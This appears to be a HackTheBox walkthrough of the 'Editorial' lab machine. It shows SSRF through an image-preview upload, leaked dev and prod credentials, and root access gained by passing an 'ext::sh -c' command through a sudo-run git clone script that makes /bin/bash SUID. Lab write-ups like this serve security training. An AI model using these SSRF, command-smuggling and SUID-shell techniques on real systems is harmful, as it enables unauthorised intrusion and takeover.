3.7 KiB
| title | date | categories | tags | image | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| HTB - Editorial | 2020-11-18 12:17:34 -0400 |
|
|
|
Box Info
| Name | Editorial |
|---|---|
| Release Date | 15 Jun, 2024 |
| OS | Linux |
| Rated Difficulty | Easy |
Enumeration
echo "10.10.11.20 editorial.htb" | sudo tee -a /etc/hosts

 whatweb:
whatweb:
 Web:
Web:
 dirsearch -u http://editorial.htb/
dirsearch -u http://editorial.htb/

This page is interesting, we can preview an image from a file or url.
SSRF
The file name is renamed and the file extension is removed. When we open the preview image in a new tab, the file downloaded directly, so it seems like we can’t execute any shell directly.


When I upload a file and add a url "http://127.0.0.1/" and intercept with BurpSuite, we can see the response 200 OK and showing a image directory location, this point to a SSRF.
In an SSRF attack against the server, the attacker causes the application to make an HTTP request back to the server that is hosting the application, via its loopback network interface. This typically involves supplying a URL with a hostname like 127.0.0.1 (a reserved IP address that points to the loopback adapter) or localhost (a commonly used name for the same adapter)

The response shows us a directory path, let's download the file and see what's inside.


And re upload the file and add the path in burpsuite.
/api/latest/metadata/messages/authors{: .filepath}



Username: dev - Password: dev080217_devAPI!@


Linux Enumeration
find / -user dev 2>/dev/null | grep -vE "sys|proc"

The command Git show displays detailed information about a commit.
080217_Producti0n_2023!@ for prod
- su
prod - password:
080217_Producti0n_2023!@
Privilege Escalation

sudo -l


- echo '#!/bin/bash' > /tmp/exploit.sh
- echo 'chmod u+s /bin/bash' >> /tmp/exploit.sh
- sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c '/tmp/exploit.sh'"

ls -l /bin/bash
Start a new bash session.
/bin/bash -p